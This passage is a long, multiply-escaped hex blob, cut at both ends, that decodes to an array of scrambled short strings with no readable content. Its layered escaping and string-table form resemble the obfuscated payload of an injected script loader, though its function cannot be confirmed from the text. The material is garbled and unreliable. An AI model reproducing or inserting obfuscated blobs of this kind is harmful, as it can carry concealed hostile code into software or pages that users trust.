5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x34\x4d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5